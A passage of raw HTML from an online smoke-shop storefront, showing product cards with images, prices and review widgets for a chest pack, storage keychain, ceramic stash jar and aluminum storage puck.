//www.smokecartel.com/cdn/shop/products/IMG_1501.jpg?v=1627998006&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_1501.jpg?v=1627998006&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_1501.jpg?v=1627998006&amp;width=1080 1080w" width="3456" height="5184" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_2191.jpg?v=1627998006&amp;width=3259" alt="Quik Wikk Chest Pack" srcset="//www.smokecartel.com/cdn/shop/products/IMG_2191.jpg?v=1627998006&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_2191.jpg?v=1627998006&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_2191.jpg?v=1627998006&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_2191.jpg?v=1627998006&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_2191.jpg?v=1627998006&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_2191.jpg?v=1627998006&amp;width=1080 1080w" width="3259" height="4889" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/quik-wikk-chest-pack" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Quik%20Wikk" title="Quik Wikk">Quik Wikk</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/quik-wikk-chest-pack">Quik Wikk Chest Pack</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/quik-wikk-chest-pack">Quik Wikk Chest Pack</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="40397539410101"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$59.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $27.02</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6697448243381" 
          data-yotpo-cart-product-id="6697448243381" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7304701739189" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7304701739189">
    <script id="new_event_7304701739189" type="application/json">
				{
				"item_id": "7304701739189",
				"item_name": "ONGROK Aluminum Storage Keychain",
				"price":11.50, 
				"item_brand": "ONGROK",
				"item_category": "Storage",
				"item_variant": "Black / Small",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/ongrok-aluminum-storage-keychain" aria-label="ONGROK Aluminum Storage Keychain" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/BKflowerkeychain.jpg?v=1660310922&amp;width=2696" alt="Black cannabis oil vape pen with keyring attachment." srcset="//www.smokecartel.com/cdn/shop/products/BKflowerkeychain.jpg?v=1660310922&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/BKflowerkeychain.jpg?v=1660310922&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/BKflowerkeychain.jpg?v=1660310922&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/BKflowerkeychain.jpg?v=1660310922&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/BKflowerkeychain.jpg?v=1660310922&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/BKflowerkeychain.jpg?v=1660310922&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/BKflowerkeychain_hand.jpg?v=1660311116&amp;width=2696" alt="Hand holding a sleek, black cannabis oil vape pen with keys attached against a dark background." srcset="//www.smokecartel.com/cdn/shop/products/BKflowerkeychain_hand.jpg?v=1660311116&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/BKflowerkeychain_hand.jpg?v=1660311116&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/BKflowerkeychain_hand.jpg?v=1660311116&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/BKflowerkeychain_hand.jpg?v=1660311116&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/BKflowerkeychain_hand.jpg?v=1660311116&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/BKflowerkeychain_hand.jpg?v=1660311116&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/BK_Keychain1.jpg?v=1660311116&amp;width=2696" alt="Sleek black cannabis oil vape pen with a keychain attached, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/BK_Keychain1.jpg?v=1660311116&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/BK_Keychain1.jpg?v=1660311116&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/BK_Keychain1.jpg?v=1660311116&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/BK_Keychain1.jpg?v=1660311116&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/BK_Keychain1.jpg?v=1660311116&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/BK_Keychain1.jpg?v=1660311116&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/BK_Keychain4.jpg?v=1660311899&amp;width=2696" alt="A hand displaying a black, cylindrical cannabis vaporizer with a keychain attached." srcset="//www.smokecartel.com/cdn/shop/products/BK_Keychain4.jpg?v=1660311899&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/BK_Keychain4.jpg?v=1660311899&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/BK_Keychain4.jpg?v=1660311899&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/BK_Keychain4.jpg?v=1660311899&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/BK_Keychain4.jpg?v=1660311899&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/BK_Keychain4.jpg?v=1660311899&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/BKflowerkeychain.jpg?v=1660310922&amp;width=2696" alt="Black cannabis oil vape pen with keyring attachment." srcset="//www.smokecartel.com/cdn/shop/products/BKflowerkeychain.jpg?v=1660310922&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/BKflowerkeychain.jpg?v=1660310922&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/BKflowerkeychain.jpg?v=1660310922&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/BKflowerkeychain.jpg?v=1660310922&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/BKflowerkeychain.jpg?v=1660310922&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/BKflowerkeychain.jpg?v=1660310922&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/ongrok-aluminum-storage-keychain" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=ONGROK" title="ONGROK">ONGROK</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/ongrok-aluminum-storage-keychain">ONGROK Aluminum Storage Keychain</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/ongrok-aluminum-storage-keychain">ONGROK Aluminum Storage Keychain</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="42319908405429"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$11.50 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $8.27</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7304701739189" 
          data-yotpo-cart-product-id="7304701739189" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7301349572789" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7301349572789">
    <script id="new_event_7301349572789" type="application/json">
				{
				"item_id": "7301349572789",
				"item_name": "Famous Brandz Ceramic Stash Jar",
				"price":16.99, 
				"item_brand": "Famous Brandz",
				"item_category": "Storage",
				"item_variant": "Small",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/famous-brandz-ceramic-stash-jar" aria-label="Famous Brandz Ceramic Stash Jar" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/F5293_4.jpg?v=1659365515&amp;width=2696" alt="Black cannabis storage jar with lid open beside it." srcset="//www.smokecartel.com/cdn/shop/products/F5293_4.jpg?v=1659365515&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/F5293_4.jpg?v=1659365515&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/F5293_4.jpg?v=1659365515&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/F5293_4.jpg?v=1659365515&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/F5293_4.jpg?v=1659365515&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/F5293_4.jpg?v=1659365515&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/F5293_1.jpg?v=1659365515&amp;width=2696" alt="Black cannabis storage jar with airtight lid." srcset="//www.smokecartel.com/cdn/shop/products/F5293_1.jpg?v=1659365515&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/F5293_1.jpg?v=1659365515&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/F5293_1.jpg?v=1659365515&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/F5293_1.jpg?v=1659365515&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/F5293_1.jpg?v=1659365515&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/F5293_1.jpg?v=1659365515&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/famous-brandz-small-ceramic-stash-jar-container-f5291-29005467811914.jpg?v=1659365515&amp;width=2696" alt="Black star-shaped emblem on a metallic gray circular background." srcset="//www.smokecartel.com/cdn/shop/products/famous-brandz-small-ceramic-stash-jar-container-f5291-29005467811914.jpg?v=1659365515&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/famous-brandz-small-ceramic-stash-jar-container-f5291-29005467811914.jpg?v=1659365515&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/famous-brandz-small-ceramic-stash-jar-container-f5291-29005467811914.jpg?v=1659365515&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/famous-brandz-small-ceramic-stash-jar-container-f5291-29005467811914.jpg?v=1659365515&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/famous-brandz-small-ceramic-stash-jar-container-f5291-29005467811914.jpg?v=1659365515&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/famous-brandz-small-ceramic-stash-jar-container-f5291-29005467811914.jpg?v=1659365515&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/famous-brandz-small-ceramic-stash-jar-container-f5291-29005467910218.jpg?v=1659365515&amp;width=2696" alt="Black cannabis storage jar with lid separated." srcset="//www.smokecartel.com/cdn/shop/products/famous-brandz-small-ceramic-stash-jar-container-f5291-29005467910218.jpg?v=1659365515&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/famous-brandz-small-ceramic-stash-jar-container-f5291-29005467910218.jpg?v=1659365515&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/famous-brandz-small-ceramic-stash-jar-container-f5291-29005467910218.jpg?v=1659365515&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/famous-brandz-small-ceramic-stash-jar-container-f5291-29005467910218.jpg?v=1659365515&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/famous-brandz-small-ceramic-stash-jar-container-f5291-29005467910218.jpg?v=1659365515&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/famous-brandz-small-ceramic-stash-jar-container-f5291-29005467910218.jpg?v=1659365515&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/F5293_4.jpg?v=1659365515&amp;width=2696" alt="Black cannabis storage jar with lid open beside it." srcset="//www.smokecartel.com/cdn/shop/products/F5293_4.jpg?v=1659365515&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/F5293_4.jpg?v=1659365515&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/F5293_4.jpg?v=1659365515&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/F5293_4.jpg?v=1659365515&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/F5293_4.jpg?v=1659365515&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/F5293_4.jpg?v=1659365515&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/famous-brandz-ceramic-stash-jar" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Famous%20Brandz" title="Famous Brandz">Famous Brandz</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/famous-brandz-ceramic-stash-jar">Famous Brandz Ceramic Stash Jar</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/famous-brandz-ceramic-stash-jar">Famous Brandz Ceramic Stash Jar</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="42307778117813"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$16.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $9.16</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7301349572789" 
          data-yotpo-cart-product-id="7301349572789" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7304704164021" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7304704164021">
    <script id="new_event_7304704164021" type="application/json">
				{
				"item_id": "7304704164021",
				"item_name": "ONGROK Aluminum Storage Puck",
				"price":16.00, 
				"item_brand": "ONGROK",
				"item_category": "Storage",
				"item_variant": "Black",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/ongrok-aluminum-storage-puck" aria-label="ONGROK Aluminum Storage Puck" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/B08BCTR1CC_01copy.jpg?v=1660311284&amp;width=2696" alt="Dark green cannabis storage container with white “o” logo." srcset="//www.smokecartel.com/cdn/shop/products/B08BCTR1CC_01copy.jpg?v=1660311284&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/B08BCTR1CC_01copy.jpg?v=1660311284&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/B08BCTR1CC_01copy.jpg?v=1660311284&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/B08BCTR1CC_01copy.jpg?v=1660311284&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/B08BCTR1CC_01copy.jpg?v=1660311284&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/B08BCTR1CC_01copy.jpg?v=1660311284&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/B08BCTR1CC_02copy.jpg?v=1660311284&amp;width=2696" alt="Dark green cannabis storage container with pick and branded lid." srcset="//www.smokecartel.com/cdn/shop/products/B08BCTR1CC_02copy.jpg?v=1660311284&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/B08BCTR1CC_02copy.jpg?v=1660311284&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/B08BCTR1CC_02copy.jpg?v=1660311284&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/B08BCTR1CC_02copy.jpg?v=1660311284&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/B08BCTR1CC_02copy.jpg?v=1660311284&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/B08BCTR1CC_02copy.jpg?v=1660311284&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/B08BCTR1CC_04copy.jpg?v=1660311284&amp;width=2696" alt="Hand reaching into a pocket, revealing a sleek, black cannabis storage container with a white “9” logo." srcset="//www.smokecartel.com/cdn/shop/products/B08BCTR1CC_04copy.jpg?v=1660311284&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/B08BCTR1CC_04copy.jpg?v=1660311284&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/B08BCTR1CC_04copy.jpg?v=1660311284&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/B08BCTR1CC_04copy.jpg?v=1660311284&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/B08BCTR1CC_04copy.jpg?v=1660311284&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/B08BCTR1CC_04copy.jpg?v=1660311284&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/B08BCS878Y_01copy.jpg?v=1660311284&amp;width=2696" alt="Pink metal tin with a white “10” logo, likely for cannabis storage." srcset="//www.smokecartel.com/cdn/shop/products/B08BCS878Y_01copy.jpg?v=1660311284&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/B08BCS878Y_01copy.jpg?v=1660311284&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/B08BCS878Y_01copy.jpg?v=1660311284&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/B08BCS878Y_01copy.jpg?v=1660311284&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/B08BCS878Y_01copy.jpg?v=1660311284&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/B08BCS878Y_01copy.jpg?v=1660311284&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div></template>
